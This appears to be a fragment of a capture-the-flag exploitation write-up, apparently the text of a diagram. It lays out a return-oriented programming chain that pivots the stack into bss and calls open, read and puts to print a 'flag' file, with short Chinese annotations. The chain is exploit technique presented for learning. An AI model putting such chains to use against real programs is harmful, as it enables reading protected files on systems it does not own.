 bss_low
bss + 0x100
leave指令的pop ebp
pop_rdi
bss + 0x80
pop_rsi_r15
0
0
open
pop_rdi
4
open打开的文件句柄
pop_rsi_r15
flag_addr
read要读入的地址
0
read
pop_rdi
flag_addr
puts
bss + 0x80
'flag'
ebp